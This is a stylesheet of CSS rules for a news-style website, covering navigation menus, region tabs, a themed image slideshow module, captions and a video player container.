#ncontent{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;;width:810px;height:580px;display:none;position:fixed;top:50%;margin-top:-300px;left:50%;margin-left:-400px;background:#fff;border:2px solid #0091B2;z-index:100;padding:10px;}
.maplink{display:block;width:98%;height:40px;border-bottom:1px solid #ccc;padding:3px;}
.maplink a{text-decoration:none;}
.maplink:hover{background:#E7E7E7;}
.maplink:hover a{color:#000;}
.mblock1{background:url(../img/tmp_bg.jpg) bottom;margin:0;height:139px;display:block;border:solid 5px #4885ac;border-right:none;position:relative;}
.mblock2{background:rgba(72,133,172,0.8);margin:0;margin-top:26px;margin-left:22px;height:72px;display:block;position:relative;}
.mblock3{background:#E31E24;margin:0;margin-top:4px;margin-left:22px;height:12px;line-height:9px;display:block;font-family:Arial Black;font-size:5px;color:#fff}
.mblock4{position:absolute;top:5px;left:250px;width:400px;height:45px;}
.mblock4 ul{margin:0;padding:0;}
div.mblock4 ul li{list-style:none;float:left;color:#fff;font-family:Arial Black;font-size:8px;margin-right:26px;}
.mblock4 a{color:#fff;font-family:Tahoma;font-weight:bold;text-decoration:none;text-transform:uppercase;font-size:10px;height:5px;line-height:15px;left:5px;}
.mblock4 table{margin:0;border:0;padding:0;}
.mblock4 table td{padding:0;height:5px;left:5px;}
.img-intro-left{float:left;margin:5px;}
.img-intro-left img{width:200px;border:solid 1px #4885AC}
.nav li{background:none;}
.nav li:hover{background:#E31E24}
input.button{background:url(../img/search2.gif) no-repeat;}
input.button:hover{background:url(../img/search2.gif) right;}
.nav li.end{border:none}
.actual .head{background:#4885ac}
.razdel li .actief{background:#4885ac;}
.footnav{background:#4885ac}
div#rightblock.rightblock div.video div#photo_frame.vidad_frames div#photo_frame_s ul.sigProContainer{top:-15px;}
.regions{width:100%;height:32px;background:#565D65;display:block;margin-bottom:1px;}
.regions a{display:block;float:left;padding:0px 15px;height:32px;line-height:32px;color:#fff;text-decoration:none;font-size:13px;background:#656D76;transition:all ease 0.3s;}
.regions a.regcol2{background:#6E7781;}
.regions a.regcol3{background:#7B848E;}
.regions a.regcol4{background:#6E7781;}
.regions a.regcol5{background:#656D76;}
.regions a.regcol6{background:#6E7781;}
.regions a.regcol7{background:#7B848E;}
.regions a:hover{background:#565D65;}
#dopmenu{float:right;width:142px;}
.menubox{display:block;background:#4885AC;width:100%;clear:both;overflow:visible;height:30px;}
#dopmenu li.item-101 , #dopmenu li.item-119{display:none;}
.nav.menu{float:left;width:auto;}
@charset "utf-8";.lof-ass{border:#F4F4F4 solid 1px;color:#FFF}
.lof-ass .lofass-container{width:auto;height:auto;overflow:hidden;position:relative;}
.lof-ass li{list-style-type:none!important;padding:0;margin:0}
.lof-ass h4{text-transform:inherit;margin:0!important;padding:0;background:none!important}
.lof-ass .preload{height:100%;width:100%;background:#E9E9E9;position:absolute;top:0;left:0;z-index:100000;color:#FFF;text-align:center}
.lof-ass .preload div{height:100%;width:100%;background:transparent url(images/load-indicator.gif) no-repeat scroll 50% 50%;}
.lof-ass .lof-main-wapper{overflow:hidden;padding:0px;height:100%;width:600px;position:relative;overflow:hidden;}
.lof-ass .lof-main-wapper .lof-main-item{overflow:hidden;padding:0px;margin:0px;height:100%;width:100%;position:absolute;}
.lof-ass .lof-main-wapper .lof-main-item img{padding:0px;}
.lof-ass .lof-description{z-index:3;position:absolute;bottom:20px;left:8px;max-width:80%;background:url(images/transparent_bg.png);padding:10px;}
.lof-ass .lof-description p{;margin:0 8px;padding:8px 0}
.lof-ass .lof-description h4 a{;margin:0;color:#FFF;text-decoration:none;text-transform:none;font-size:140%;padding:20px 8px 2px;font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,sans-serif;}
.lof-ass .lof-description h4 a:hover{color:#FF6;text-decoration:underline;}
.lof-ass ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%;}
.lof-ass ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0!important;margin:0!important;overflow:hidden;background:none!important;}
.lof-ass .lof-navigator-outer{position:absolute;right:0;top:00px;z-index:3;height:300px;width:310px;overflow:hidden;}
.lof-ass .lof-navigator li.active{background:url(images/arrow-bg.png) no-repeat scroll left center!important;}
.lof-navigator li:hover{}
.lof-ass .lof-navigator li h4{;font-size:100%;padding:15px 0 0 !important;}
.lof-ass .lof-navigator li div{background:url(images/transparent_bg.png);;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #E1E1E1;}
.lof-ass .lof-navigator li.active div{background:url(images/grad-bg.gif);color:#FFF;}
.lof-ass .lof-navigator li img{margin:15px 15px 10px 0px;float:left;border:#F5F5F5 solid 2px;}
.lof-ass .lof-navigator li:hover img{-moz-transition:border-color 1s;border-color:#C3C3C3}
.lof-ass .lof-navigator li.active h4, .lof-ass .lof-navigator a{color:#FFF;padding:0;right:0}
.lof-ass .lof-buttons-control .lof-previous, .lof-ass .lof-buttons-control .lof-next{z-index:4;position:absolute;top:45%;height:38px;display:block;width:19px;overflow:hidden;text-indent:-999em;}
.lof-ass .lof-next{right:0;background:url(images/next.png) repeat;}
.lof-ass .lof-previous{left:0;background:url(images/previous.png) repeat;}
.lof-ass .lof-proccessbar{width:100%;height:4px;position:absolute;top:0px;background:url(bg.png);z-index:9}
.lof-ass .lof-startstop{width:54px;height:25px;cursor:hand;cursor:pointer;position:absolute;left:40%;z-index:8}
.lof-ass .lof-startstop div{width:100%;height:100%;}
.lof-ass .lof-startstop .lof-start{background:url(images/pause.png) no-repeat center center}
.lof-ass .lof-startstop .lof-stop{background:url(images/play.png) no-repeat center center}
.lof-ass .grey{border:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li{background:none!important;}
.lof-ass .grey .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li.active div{background:url(images/grey/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .blue{border:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li{background:none!important;}
.lof-ass .blue .lof-navigator li div{background:#F3F8FB;}
.lof-ass .blue .lof-navigator li.active div{background:#ccc;color:#FFF;}
.lof-ass .blue .lof-navigator li .sar{display:none}
.lof-ass .blue .lof-navigator li.active .sar{display:none}
.lof-ass .blue .lof-navigator h4, .lof-ass .blue .lof-navigator a{color:#3B6197}
.lof-ass .blue .lof-navigator li div{color:#676767;border-top:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li.active a{color:#FFF}
.lof-ass .red{border:1px solid #E5D7F1;}
.lof-ass .red .lof-navigator li{background:none!important;}
.lof-ass .red .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .red .lof-navigator li.active div{background:url(images/red/grad-bg.png) repeat-x !important;}
.lof-ass .purple{border:1px solid #E5D7F1;}
.lof-ass .purple .lof-navigator li{background:none!important;}
.lof-ass .purple .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .purple .lof-navigator li.active div{background:url(images/purple/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .purple .lof-navigator li.active a{color:#FFF}
.lof-ass .purple .lof-navigator h4, .lof-ass .purple .lof-navigator a{color:#662072}
.lof-ass .pink{border:1px solid #E5D7F1;}
.lof-ass .pink .lof-navigator li{background:none!important;}
.lof-ass .pink .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .pink .lof-navigator li.active div{background:url(images/pink/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .pink .lof-navigator h4{color:#b40c81}
.lof-ass .lof-snleft .lof-main-wapper{margin-left:auto;margin-right:inherit;clear:both;height:300px;}
.lof-ass .lof-snleft .lof-main-item img{float:right;}
.lof-ass .lof-snleft .lof-navigator-outer{left:0;top:0;right:inherit;text-align:left;}
.lof-ass .lof-snleft .lof-description{left:auto;right:50px;}
.lof-ass .lof-snleft .lof-navigator .active{background:url(images/arrow-bg2.gif) center right no-repeat;}
.lof-ass .lof-snleft .lof-navigator li div{margin-left:inherit;margin-right:18px;}
.lof-ass .lof-snleft .lof-navigator li.active div{margin-left:inherit;margin-right:18px;background:url(images/grad-bg2.gif)}
.lof-ass .lof-css3 .lof-description{-moz-box-shadow:0 0 2px #666;-webkit-box-shadow:0 0 2px #666;box-shadow:0px 0px 2px #666;}
.lof-ass .lof-css3 , .lof-ass .lof-css3 .preload{-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0px 0px 10px #333;}
.lof-ass .desc-blue .lof-description{background:#0096CE;}
.lof-ass .desc-purple .lof-description{background:#8D5489;}
.lof-ass .desc-red .lof-description{background:#A92817;}
.lof-ass .desc-green .lof-description{background:#008040;}
.lof-ass .desc-pink .lof-description{background:#800080;}
.lof-ass .desc-aqua .lof-description{background:#058A9D;}
#lofass91{clear:both;MARGIN-TOP:10PX;}
.easy_img_caption{float:left;MARGIN-right:10PX;margin-bottom:10px;}
.easy_img_caption_inner{font-size:10px;}
.easy_img_caption img{margin-left:0px;}
.banban{margin:5px;display:block;}
.avPlayerContainer,.item-page .avPlayerContainer{min-width:100%;max-width:100%;width:100% !important;}
.avPlayerContainer iframe,.item-page iframe,.item-page .avPlayerContainer iframe{width:100%}
ul.sige{width:100%;}
.sige_cont_0{width:230px;height:230px;float:left;display:inline-block;}
p.sige_small{display:none;}
.getarticle_popup{  margin:0px 0px;background:#0088AB;color:#fff;padding:2px 15px;border-radius:0px 5px 0px 5px;-moz-border-radius:5px 0px 5px 5px; -webkit-border-radius:5px 0px 5px 5px}
.sminame
{
font-size:10px;

}

.article_image
{
  display: block;
  margin-right:10px;

}

.article_image_desc
{
  font-size: 10px;
  color:#C3C3C3;
  display: block;
  width:100%  ;

  text-align: center;
}